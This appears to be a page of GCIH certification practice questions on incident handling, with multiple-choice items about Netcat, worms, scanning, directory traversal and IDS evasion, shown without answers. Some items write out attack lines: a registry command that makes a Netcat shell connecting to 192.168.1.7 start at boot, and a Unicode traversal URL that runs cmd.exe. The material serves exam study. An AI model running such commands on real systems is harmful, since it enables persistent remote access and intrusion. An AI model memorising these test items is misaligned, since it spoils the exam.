GCIH Online Practice Questions and Answers
You run the following command on the remote Windows server 2003 computer:
c:\reg add HKLM\Software\Microsoft\Windows\CurrentVersion\Run /v nc /t REG_SZ /d "c:\windows\nc.exe -d 192.168.1.7 4444 -e cmd.exe"
What task do you want to perform by running this command?
Each correct answer represents a complete solution. (Choose all that apply.)
A. You want to perform banner grabbing.
B. You want to set the Netcat to execute command any time.
C. You want to put Netcat in the stealth mode.
D. You want to add the Netcat command to the Windows registry.
The Klez worm is a mass-mailing worm that exploits a vulnerability to open an executable attachment even in Microsoft Outlook's preview pane. The Klez worm gathers email addresses from the entries of the default Windows Address Book (WAB). Which of the following registry values can be used to identify this worm?
A. HKEY_LOCAL_MACHINE\Software\Microsoft\Windows\CurrentVersion\RunServices
B. HKEY_LOCAL_MACHINE\Software\Microsoft\Windows\CurrentVersion\Run
C. HKEY_CURRENT_USER\Software\Microsoft\WAB\WAB4\Wab File Name = "file and pathname of the WAB file"
D. HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Run
Which of the following commands can be used for port scanning?
A. nc -t
B. nc -z
C. nc -w
D. nc -g
Your network is being flooded by ICMP packets. When you trace them down they come from multiple different IP addresses. What kind of attack is this?
A. Syn flood
B. Ping storm
C. Smurf attack
D. DDOS
You enter the following URL on your Web browser:
http://www.we-are-secure.com/scripts/..%co%af../..%co% af../windows/system32/cmd.exe?/c+dir+c:\
What kind of attack are you performing?
A. Directory traversal
B. Replay
C. Session hijacking
D. URL obfuscating
Which of the following attacking methods allows the bypassing of access control lists on servers or routers, either hiding a computer on a network or allowing it to impersonate another computer by changing the Media Access Control address?
A. IP address spoofing
B. VLAN hoping
C. ARP spoofing
D. MAC spoofing
Session splicing is an IDS evasion technique in which an attacker delivers data in multiple small-sized packets to the target computer. Hence, it becomes very difficult for an IDS to detect the attack signatures of such attacks. Which of the following tools can be used to perform session splicing attacks?
Each correct answer represents a complete solution. (Choose all that apply.)
A. Whisker
B. Fragroute
C. Nessus
D. Y.A.T.
Which of the following techniques can be used to map 'open' or 'pass through' ports on a gateway?
A. Traceport
B. Tracefire
C. Tracegate
D. Traceroute
Which of the following incident response team members ensures that the policies of the organization are enforced during the incident response?
A. Information Security representative
B. Legal representative
C. Human Resource
D. Technical representative
OutGuess is used for __________ attack.
A. Steganography
B. Web password cracking
C. SQL injection
D. Man-in-the-middle
What will the following Enum command display?
C:\> enum -G 127.0.0.1
A. Share list
B. Group and member list
C. LSA policy information
D. Password policy information
Analyze the nmap results shown. What is the first step the security administrator should take?

A. Close one port on host to improve the accuracy of the scan
B. Determine what services are running on ports greater than 1024
C. Ensure encryption is being used on all 3306/tcp traffic
D. Block outgoing packets for ports greater than 1024
As an incident handler for the xyz widget company, you have responded to the breach of your mail server. The server is not in a DMZ but on your internal network and was being used as a launching point to attack other systems on the same network. The compromise was discovered quickly and the network cable was disconnected from the mail server. Which of the following tools will allow you to complete the next sub phase, following short-term containment activities, on the server in its current state?
A. Wireshark
B. Enum
C. dd
D. Cain
A new buffer overflow vulnerability in the Remote Procedure Call (RPC) mechanism for all versions of Windows has been announced, and exploit code has already been made available on the Internet. A fix is available. As the administrator of a Windows 2003 Server system, you want to prevent the exploit from compromising your system. Which of the following options are available to you?
A. Set the "noexec_user_stack" and "noexec_user_stack_log" dword values to "1" in the registry
B. Install the system kernel module from openwall.com
C. Turn on Unknown Binary Execution Prevention (UBEP) for essential Windows services
D. Install the latest OS and application patches from Microsoft
An analyst is reviewing a packet capture from a large sample of mixed protocols. Which of the following tcpdump Berkeley Packet Filter (BPF) filters would reduce the data set to the information below?

A. (client or server) and >
B. udp and port 123
C. not icmp and (src host 173.14.48.133)
D. ntp and IP
